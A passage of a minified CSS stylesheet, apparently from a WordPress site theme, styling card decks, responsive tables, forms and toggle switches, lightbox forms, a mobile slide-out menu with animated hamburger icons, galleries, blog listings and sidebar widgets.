.card{margin-left:15px;margin-right:15px}}.sm-card-deck.card-deck-xl{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:1200px){.sm-card-deck.card-deck-xl{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.sm-card-deck.card-deck-xl .card{margin-left:15px;margin-right:15px}}.sm-card-deck.center-content .card-body,.sm-card-deck.center-content .card-footer{text-align:center}.sm-card-deck .card{margin-left:0;margin-right:0;border:none}.sm-card-deck .card img{width:100%;height:250px;padding-left:100%;border-top-left-radius:0;border-top-right-radius:0}.sm-card-deck .card a.card-bg-image:hover{opacity:.7}.sm-card-deck .card .card-bg-image{display:block;height:250px;width:100%;opacity:1;border-top-left-radius:0;border-top-right-radius:0;background-size:cover;background-position:center;background-repeat:no-repeat;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sm-card-deck .card .card-body{padding:3em 3em 1.25em 3em}.sm-card-deck .card .card-body h6{margin-bottom:.75em;font-size:1.5rem;font-weight:600}.sm-card-deck .card .card-body h4{font-size:2.4rem;line-height:1.25em;-webkit-background-clip:text;-webkit-text-fill-color:transparent}@media (min-width:768px){.sm-card-deck .card .card-body h4{font-size:2.2rem;line-height:1.25em}}@media (min-width:992px){.sm-card-deck .card .card-body h4{font-size:2.4rem;line-height:1.25em}}.sm-card-deck .card .card-footer{padding:0 3em 3em 3em;background-color:transparent;border-top:none}.sm-card-deck .card .card-footer p:last-child{padding-bottom:0}table.sm-table{width:100%;margin:0 0 1em;border-collapse:collapse}table.sm-table thead{display:none}@media (min-width:768px){table.sm-table thead{display:table-header-group}}table.sm-table thead tr th{letter-spacing:.02em;padding:.5em .625rem;background-color:rgba(0,0,0,.25);border-bottom:2px solid #000;color:#000;text-align:left}table.sm-table td,table.sm-table th{padding:.375em .625rem;border-right:1px solid rgba(0,0,0,.15);border-bottom:1px solid rgba(255,255,255,.75);vertical-align:top}@media (min-width:768px){table.sm-table td:last-child,table.sm-table th:last-child{border-right:none}}table.sm-table tr:nth-child(even){background:#f0f0f0}table.sm-table tr:nth-child(odd){background:#fff}table.sm-table td{display:block}@media (min-width:768px){table.sm-table td{display:table-cell}}table.sm-table td:before{content:attr(data-th) ": ";font-weight:700;width:100%;display:block}@media (min-width:768px){table.sm-table td:before{display:none}}form:not(.form-inline) .form-row .form-group:not(.col):not([class*=col-]){-webkit-box-flex:0;-ms-flex:0 0 100%;-webkit-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding-right:5px;padding-left:5px}form{width:100%}form.form-inline .inline-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:nowrap;-ms-flex-wrap:nowrap;flex-wrap:nowrap;width:calc(100% + 2%);margin:0 -1%}form.form-inline .opt-in.focused{margin-bottom:0}form.form-inline .opt-in label{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}form.form-inline .form-group{-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin:0 1%}form.form-inline .form-group[class*=col-]{width:auto;padding:0}form.form-inline .form-group.form-submit{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto}form.form-inline .form-group.form-submit .btn{min-width:100%;padding:.9em .9em;white-space:nowrap}@media (min-width:1200px){form.form-inline .form-group.form-submit .btn{padding:.9em 1.75em}}form.form-inline .form-group .form-control{width:100%}form label{display:block;width:100%;margin-bottom:0}form label:not(.form-check-label){font-weight:700}form .label-div{margin-bottom:.5rem}form .field-wrap{position:relative;width:100%}form .form-row .form-group.has-icon i{right:14px}form .form-row .form-group.form-select .field-wrap:after{right:14px}form .form-group.has-icon{position:relative}form .form-group.has-icon i{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;z-index:5;position:absolute;top:13px;right:10px;width:20px;background-color:#fff;pointer-events:none;color:#d6d6d6}form .form-group.has-icon:not(.form-select) .field-wrap:after{display:block;content:'';z-index:0;position:absolute;top:2px;right:3px;width:20px;height:calc(100% - 4px);background-color:#fff}form .form-control{height:4.2rem;padding:.375rem 1.15rem;border-radius:0;font-size:1.6rem}form textarea{overflow:auto;height:auto;max-width:100%;min-height:15rem;font-weight:400;text-transform:none}form .form-select{position:relative;min-width:150px}form .form-select .field-wrap:after{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer;pointer-events:none;content:'\f078';display:block;position:absolute;right:10px;bottom:22%;width:20px;background-color:#fff;color:#d6d6d6;font-family:'Font Awesome 5 Pro';font-size:1.6rem;line-height:1;text-align:center;-webkit-transform:translate(0,-15%);transform:translate(0,-15%)}form .form-select select{-webkit-appearance:none;-moz-appearance:none;padding-right:25px}form .form-select select.form-control:not([size]):not([multiple]){height:4.2rem}form .form-select select option{text-transform:capitalize}form .form-select select::-ms-expand{display:none}form .padding{padding:0 1em}form .form-check{position:relative;padding-left:21px;text-align:left}form .form-check input{position:absolute;left:0;margin-top:.29em;margin-left:0}form .form-check label{display:block;cursor:pointer}form .form-schedule{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:left}form .form-schedule label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;cursor:pointer}form .form-schedule .label-div{width:100%;display:block;font-size:1.8rem;line-height:1.125em}form .form-schedule .switch{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;height:40px;width:90px;min-width:90px;border:none;border-radius:0;font-weight:600;background-color:rgba(0,0,0,.3);outline:0}form .form-schedule .switch .switch-box{position:absolute;top:0;left:0;height:40px;width:50%;max-width:45px;-webkit-transform:none;transform:none;-webkit-transition:all .4s ease;transition:all .4s ease}form .form-schedule .switch .switch-text{width:50%;color:rgba(255,255,255,.5);-webkit-transition:all .4s ease .1s;transition:all .4s ease .1s}form .form-schedule .switch.toggled-switch .switch-box{-webkit-transform:translateX(45px);transform:translateX(45px)}form .form-schedule .switch.toggled-switch .switch-text{color:#fff}form .expanding-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;pointer-events:none;opacity:0;max-height:0;-webkit-transition:all .5s;transition:all .5s}form .expanding-container.toggled-container{pointer-events:auto;opacity:1;max-height:200px}form .expanding-container .col,form .expanding-container [class*=col-]{padding-left:5px;padding-right:5px}form .form-group.submit .btn{width:100%}form .opt-in{opacity:0;width:100%;max-height:0;padding:0;margin:0;-webkit-transition:all .3s ease;transition:all .3s ease}form .opt-in.focused{opacity:1;max-height:1000px;padding:.25em 0;margin:10px 0 15px 0}form .opt-in.focused label{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}form .opt-in *{cursor:pointer}form .opt-in label{position:relative;display:none;font-family:Poppins,sans-serif;font-size:1.2rem;line-height:1.2em;text-transform:none;font-weight:400}form .opt-in input[type=checkbox]{-webkit-box-flex:0;-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;margin-top:0;margin-right:5px;-webkit-transition:all .3s ease;transition:all .3s ease}.dark form{color:#fff}.dark .label-div{color:#fff}.invisible{position:absolute;opacity:0;visibility:hidden;pointer-events:none}.bVErrMsgContainer{z-index:5;color:#fff}.bvalidator_errmsg{left:0!important;top:0!important;font-size:11px;display:none;white-space:nowrap;font-family:Arial,Helvetica,sans-serif;font-weight:700;padding:2px 10px 2px 5px}.bvalidator_errmsg .bvalidator_close_icon{margin-left:5px;margin-top:-2px;font-family:Verdana,Geneva,sans-serif;font-weight:bolder;cursor:pointer;font-size:12px}.bvalidator_errmsg em{display:none;border-style:solid;border-width:10px 10px 0;height:0;width:0;position:absolute;bottom:-10px;left:5px}.sidebar-form{display:block;position:relative;margin-bottom:2em}.offer-form{z-index:5;position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center;padding:7vw 4vw}@media (min-width:992px){.offer-form{padding:3vw}}.offer-form.light{background-color:#fff;background-image:-webkit-gradient(linear,left top,left bottom,from(transparent),to(rgba(30,47,151,.1)));background-image:linear-gradient(180deg,transparent,rgba(30,47,151,.1))}.offer-form .opt-in.type-message label{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center}.offer-form .form-text-wrapper{margin-bottom:10px}.offer-form .form-submit{margin-bottom:0}.offer-form .form-submit .btn{width:100%}.lightbox-form{position:absolute;top:0;z-index:9;opacity:0;visibility:hidden;pointer-events:none;padding:0 10px;width:100%;margin:10px auto;display:block;-webkit-transition:ease all .5s;transition:ease all .5s}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form{display:inline-block;vertical-align:middle;margin:0;padding:0 3vw;width:40%}}@media (min-width:768px){.lightbox-form{padding:0 3vw}}@media (min-width:992px){.lightbox-form{display:inline-block;vertical-align:middle;margin:0;padding:0 3vw;width:40%}}@media (min-width:1200px){.lightbox-form{padding:0 3vw;width:33%}}.lightbox-form.shown{opacity:1;visibility:visible;pointer-events:all}.lightbox-form [data-product]{display:none}.lightbox-form [data-product].show{display:block}.lightbox-form .offer-form{position:relative}.lightbox-form .offer-form>:not(.gradient-overlay){position:relative;z-index:5}.lightbox-form-container .fancybox-caption,.lightbox-form-container .fancybox-infobar,.lightbox-form-container .fancybox-navigation .fancybox-button,.lightbox-form-container .fancybox-toolbar{position:fixed}@media (min-width:992px){.lightbox-form-container .fancybox-caption,.lightbox-form-container .fancybox-infobar,.lightbox-form-container .fancybox-navigation .fancybox-button,.lightbox-form-container .fancybox-toolbar{position:absolute}}.lightbox-form-container .fancybox-slide--image{padding:44px 0}@media (min-width:768px){.lightbox-form-container .fancybox-slide--image{padding:44px 0}}.lightbox-form-container.fancybox-container{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;font-family:inherit}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form-container.fancybox-container{display:block}}@media (min-width:992px){.lightbox-form-container.fancybox-container{display:block}}.lightbox-form-container.fancybox-container .lightbox-form{position:relative}.lightbox-form-container.fancybox-container .fancybox-inner{position:relative;left:0;right:initial;overflow:visible;display:block;margin:0 auto;height:90vw;width:100%}@media only screen and (max-device-width:767px) and (min-device-width:300px) and (orientation:landscape){.lightbox-form-container.fancybox-container .fancybox-inner{display:inline-block;vertical-align:middle;height:100%;width:calc(100% - 40% - 3vw)}}@media (min-width:768px){.lightbox-form-container.fancybox-container .fancybox-inner{height:60vw;right:3vw;width:calc(100% - (3vw * 2))}}@media (min-width:992px){.lightbox-form-container.fancybox-container .fancybox-inner{right:3vw;margin:0;display:inline-block;vertical-align:middle;height:100%;width:calc(100% - 40% - 3vw)}}@media (min-width:1200px){.lightbox-form-container.fancybox-container .fancybox-inner{right:3vw;width:calc(100% - 33% - 3vw)}}.lightbox-form-container.fancybox-container .fancybox-toolbar div{display:inline-block;height:44px;line-height:42px;background:rgba(30,30,30,.6);color:#ccc;font-size:12px;font-weight:700;min-width:42px;text-align:center;white-space:nowrap}.lightbox-form-container .fancybox-button--arrow_left,.lightbox-form-container .fancybox-button--arrow_right{text-align:center}.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:15px}.mm-menu_position-bottom.mm-menu_opened,.mm-menu_position-front.mm-menu_opened,.mm-menu_position-top.mm-menu_opened{z-index:9999999999999}.mm-menu>.mm-panels,.mm-navbar,.mm-panel,.mm-panels{background-color:transparent!important}.mm-btn_next,.mm-btn_prev{-webkit-tap-highlight-color:transparent!important}.mm-btn_next:after,.mm-btn_next:before,.mm-btn_prev:after,.mm-btn_prev:before{border-color:#fff}.mm-tabend,.mm-tabstart{opacity:0;pointer-events:none}.mm-menu .mm-listview a,.mm-navbar,.mm-navbar .mm-title,.mm-navbar__title{color:#fff!important;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.mm-panel_has-navbar{padding-top:0}.mm-panels .mm-listview a:hover{color:rgba(255,255,255,.5)!important}.mm-navbars_bottom{border-top:none}.mm-navbars_top .mm-navbar span{font-size:1.5rem;line-height:1.1em}.mm-navbar__title{font-size:1.5rem;line-height:1.4em}.mm-listitem a{font-size:1.9rem;line-height:1.1em}@media (min-width:1200px){.mm-listitem a{font-size:2.2rem}}.mm-listitem.small-text a{font-size:1.7rem;line-height:1.1em}.mm-navbars_top{top:20px;border:none;background:0 0}.mm-navbars_top .mm-navbar{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.mm-navbars_top .mm-navbar span{text-align:left;padding-top:0;padding-bottom:0;padding-right:35px}.mm-panels{top:70px!important}.mm-panels,.mm-panels>.mm-panel{padding-right:35px;padding-left:35px}.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after,.mm-menu .mm-listview>li .mm-next:after,.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*,.mm-navbar{border-color:transparent!important}.mm-listview>li:not(.mm-divider):after{left:0!important}.mm-listitem_selected>.mm-listitem__text{background:0 0!important}.mm-btn.mm-btn_close:after,.mm-btn.mm-btn_close:before{display:none}.mm-btn.mm-btn_close.mm-navbar__btn{display:block;width:auto;height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;padding:0;top:0;right:20px}.mm-btn.mm-btn_close.mm-navbar__btn:before{content:'\f057';display:block;width:auto;height:auto;position:static;font-size:3.3rem;font-family:'Font Awesome 5 Pro';font-weight:300;line-height:1.2;border:none;-webkit-transform:none;transform:none}@media (min-width:768px){.mm-btn.mm-btn_close.mm-navbar__btn:before{font-size:4.5rem}}.mm-navbar__title{text-align:left;text-transform:uppercase}#mmenu .menu-item{text-transform:uppercase;text-align:right}#mmenu .menu-item:not(.menu-item-has-children){margin-right:41px}#mmenu .menu-item a{padding:8px 20px;white-space:normal}#mmenu .sub-menu li:not(.menu-item-has-children){margin-right:0}.mm-navbars_bottom .mm-navbar{height:100%}.mm-navbars_bottom .mm-navbar .button-group{-webkit-box-align:stretch;-webkit-align-items:stretch;-ms-flex-align:stretch;align-items:stretch}.mm-navbars_bottom .mm-navbar .button-group .btn{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:1.125em .65em}#mobile-menu{padding-bottom:36px}#mobile-menu .mm-navbar{display:none}#mmenu:not(.mm-menu){display:none}@media (min-width:480px){.mm-menu_fullscreen{width:80%;min-width:240px;max-width:440px}}.mburger{background:0 0;border:none;border-radius:0;color:inherit;display:inline-block;position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;height:36px;padding:0 0 0 36px;margin:0;line-height:36px;vertical-align:middle;-webkit-appearance:none;outline:0;cursor:pointer}.mburger b{display:block;position:absolute;left:calc(36px * ((1 - .8)/ 2));width:calc(36px * .8);height:3px;border-radius:calc(3px / 2);background:currentColor;color:inherit;opacity:1}.mburger b:nth-of-type(1){bottom:calc(50% + 8px);-webkit-transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,transform .2s ease;transition:bottom .2s ease,transform .2s ease,-webkit-transform .2s ease}.mburger b:nth-of-type(2){top:calc(50% - (3px / 2));-webkit-transition:opacity .2s ease;transition:opacity .2s ease}.mburger b:nth-of-type(3){top:calc(50% + 8px);-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease}.mburger span:not(:empty){padding-right:calc(36px * ((1 - .8)/ 2))}.mm-wrapper_opened .mburger b:nth-of-type(1){bottom:calc(50% - (3px / 2));-webkit-transform:rotate(45deg);transform:rotate(45deg)}.mm-wrapper_opened .mburger b:nth-of-type(2){opacity:0}.mm-wrapper_opened .mburger b:nth-of-type(3){top:calc(50% - (3px / 2));-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.mburger--collapse b:nth-of-type(1){-webkit-transition:bottom .2s ease,margin .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,margin .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,margin .2s ease,transform .2s ease;transition:bottom .2s ease,margin .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.2s,0s,0s;transition-delay:.2s,0s,0s}.mburger--collapse b:nth-of-type(2){-webkit-transition:top .2s ease,opacity 0s ease;transition:top .2s ease,opacity 0s ease;-webkit-transition-delay:.3s,.3s;transition-delay:.3s,.3s}.mburger--collapse b:nth-of-type(3){-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease}.mm-wrapper_opened .mburger--collapse b:nth-of-type(1){bottom:calc(50% - 8px - 3px);margin-bottom:calc(8px + (3px / 2));-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition-delay:calc(0s + .1s),calc(0s + .3s),calc(0s + .3s);transition-delay:calc(0s + .1s),calc(0s + .3s),calc(0s + .3s)}.mm-wrapper_opened .mburger--collapse b:nth-of-type(2){top:calc(50% + 8px);opacity:0;-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mm-wrapper_opened .mburger--collapse b:nth-of-type(3){top:calc(50% - (3px / 2));-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition-delay:calc(0s + .3s),calc(0s + .3s);transition-delay:calc(0s + .3s),calc(0s + .3s)}.mburger--spin b:nth-of-type(1){-webkit-transition-delay:.2s,0s;transition-delay:.2s,0s}.mburger--spin b:nth-of-type(2){-webkit-transition-duration:0s;transition-duration:0s;-webkit-transition-delay:.2s;transition-delay:.2s}.mburger--spin b:nth-of-type(3){-webkit-transition-delay:.2s,0s;transition-delay:.2s,0s}.mm-wrapper_opened .mburger--spin b:nth-of-type(1){-webkit-transform:rotate(135 deg);transform:rotate(135 deg);-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mm-wrapper_opened .mburger--spin b:nth-of-type(2){-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--spin b:nth-of-type(3){-webkit-transform:rotate(225deg);transform:rotate(225deg);-webkit-transition-delay:calc(0s + 0s),calc(0s + .2s);transition-delay:calc(0s + 0s),calc(0s + .2s)}.mburger--squeeze b:nth-of-type(1){-webkit-transition-delay:.1s,0s;transition-delay:.1s,0s}.mburger--squeeze b:nth-of-type(2){-webkit-transition-delay:.1s;transition-delay:.1s}.mburger--squeeze b:nth-of-type(3){-webkit-transition-delay:.1s,0s;transition-delay:.1s,0s}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(1){-webkit-transition-delay:calc(0s + 0s),calc(0s + .1s);transition-delay:calc(0s + 0s),calc(0s + .1s)}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(2){-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--squeeze b:nth-of-type(3){-webkit-transition-delay:calc(0s + 0s),calc(0s + .1s);transition-delay:calc(0s + 0s),calc(0s + .1s)}.mburger--tornado b:nth-of-type(1){-webkit-transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,-webkit-transform .2s ease;transition:bottom .2s ease,transform .2s ease;transition:bottom .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.2s;transition-delay:.2s}.mburger--tornado b:nth-of-type(2){-webkit-transition:opacity 0s ease,-webkit-transform .2s ease;transition:opacity 0s ease,-webkit-transform .2s ease;transition:opacity 0s ease,transform .2s ease;transition:opacity 0s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:.1s,.1s;transition-delay:.1s,.1s}.mburger--tornado b:nth-of-type(3){-webkit-transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,-webkit-transform .2s ease;transition:top .2s ease,transform .2s ease;transition:top .2s ease,transform .2s ease,-webkit-transform .2s ease;-webkit-transition-delay:0s;transition-delay:0s}.mm-wrapper_opened .mburger--tornado b:nth-of-type(1){-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transition-delay:calc(0s + 0s);transition-delay:calc(0s + 0s)}.mm-wrapper_opened .mburger--tornado b:nth-of-type(2){opacity:0;-webkit-transform:rotate(-135deg);transform:rotate(-135deg);-webkit-transition-delay:calc(0s + .4s),calc(0s + .1s);transition-delay:calc(0s + .4s),calc(0s + .1s)}.mm-wrapper_opened .mburger--tornado b:nth-of-type(3){-webkit-transform:rotate(-225deg);transform:rotate(-225deg);-webkit-transition-delay:calc(0s + .2s);transition-delay:calc(0s + .2s)}#TB_caption{height:auto!important}#TB_ImageOff .screen-reader-text,#TB_closeWindow .screen-reader-text{display:none}.gallery{margin-bottom:1.5em}.gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%}.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}.gallery-caption{display:block}@media (min-width:992px){.inserted-image{max-width:400px}}.attachment img,img.size-auto,img.size-full,img.size-large,img.size-medium{max-width:100%;height:auto}.aligncenter,.alignleft,.alignright,img.aligncenter,img.alignleft,img.alignright{display:block;float:none;margin:0 auto 1em}@media (min-width:768px){.alignleft,img.alignleft{display:inline;float:left;margin-right:1.5em;margin-top:.5em}.alignright,img.alignright{display:inline;float:right;margin-left:1.5em;margin-top:.5em}.aligncenter,img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*=wp-image-]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.comment-content .wp-smiley,.entry-content .wp-smiley,.page-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.space-from-header{padding-top:3rem;padding-bottom:3rem}@media (min-width:768px){.space-from-header{padding-top:5rem;padding-bottom:5rem}}@media (min-width:992px){.space-from-header{padding-top:6rem!important;padding-bottom:6rem}}.sm-accordion .card .card-header h5:not(.tax-smct_areas) .site-content,body:not(.tax-smct_areas) .site-content{clear:both;padding-top:0!important}.section-main-content-block{padding-top:2.5em;padding-bottom:2.5em;overflow:visible}@media (min-width:1200px){.section-main-content-block{padding-top:4em;padding-bottom:4em}}.hentry{margin:0 0 1.5em}.entry-content,.entry-summary,.page-content{margin:1.5em 0 0 0}.page .entry-content{margin-top:0}.entry-content.custom-post-entry-content{margin:1.5em 0 0 0}.sr-only{position:absolute;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}@media (min-width:1200px){.space-from-sidebar{padding-right:4rem}}.blog-featured-img{position:relative;display:block;height:100%;min-height:250px;max-height:350px;width:100%;background-size:cover;background-position:center;background-repeat:no-repeat}.blog-featured-img:hover:before{opacity:1;visibility:visible}.blog-featured-img:before{display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.2);opacity:0;visibility:hidden;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.blog-roll-item{position:relative;margin-bottom:40px;padding-bottom:40px}.blog-roll-item:after{position:absolute;left:15px;bottom:0;display:block;content:'';height:2px;width:calc(100% - 30px)}.blog-roll-item .entry-header{margin-top:20px}@media (min-width:1200px){.blog-roll-item .entry-header{margin-top:0}}.post-date{margin-right:20px;font-size:1.4rem}.post-date i{position:relative;bottom:1px;display:inline-block;vertical-align:middle;margin-right:3px;font-size:1.2em}.post-author{font-size:1.4rem}.blog-post-info .fa-stack{margin-right:3px;font-size:.9rem}.blog-post-info i.fa-user{position:relative;top:.2em;color:#fff;font-size:1.4em}.blog-single-content .entry-content{margin-top:0}#secondary{margin:0 auto -3rem}@media (min-width:992px){#secondary{margin:0 auto 30px}}#secondary .sidebar-wrapper{position:relative;width:100%}@media (min-width:992px){#secondary .sidebar-wrapper{position:-webkit-sticky;position:sticky;z-index:9;top:140px}}#secondary .sidebar-wrapper .widget{display:block;width:100%;padding:2.5em 2em 2em;margin-bottom:2em}@media (min-width:768px){#secondary .sidebar-wrapper .widget{padding:3em}}#secondary .sidebar-wrapper .widget:last-child{margin-bottom:0}#secondary .sidebar-wrapper .widget h5{margin-bottom:20px;font-weight:700;padding-bottom:10px;text-align:center}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul{list-style:none;padding:0;margin:0}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li{list-style:none;line-height:1.25;margin-bottom:10px}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a{position:relative;display:block;padding-left:25px;text-decoration:none;color:inherit;font-size:16px;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .widget:not(.widget_sm_recent_posts_widget) ul li a:before{position:absolute;top:0;left:0;content:'\f00c';font-family:"Font Awesome 5 Pro"}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul{margin:0;padding:0;list-style:none}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li{padding:0}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li:before{display:none}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a:hover .recent-thumbnail:before{opacity:1;visibility:visible}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail{-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;position:relative;display:block;width:100px;padding-bottom:100px;margin-top:.25em;margin-right:.75em;margin-bottom:.25em;border-radius:50%;background-size:cover;background-position:center;background-repeat:no-repeat}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-thumbnail:before{opacity:0;visibility:hidden;display:block;content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;-webkit-transition:ease all .5s;transition:ease all .5s}#secondary .sidebar-wrapper .widget.widget_sm_recent_posts_widget ul li a .recent-title{margin-left:.75rem;display:block;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}#secondary .sidebar-wrapper .widget_search form{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;padding-bottom:0;border:1px solid rgba(0,0,0,.2)}#secondary .sidebar-wrapper .widget_search form label{width:100%;margin-bottom:0}#secondary .sidebar-wrapper .widget_search form label input{border-width:1px}#secondary .sidebar-wrapper .widget_search form label input.search-field{width:100%;padding:10px;border:none}#secondary .sidebar-wrapper .widget_search form label .screen-reader-text{display:none}#secondary 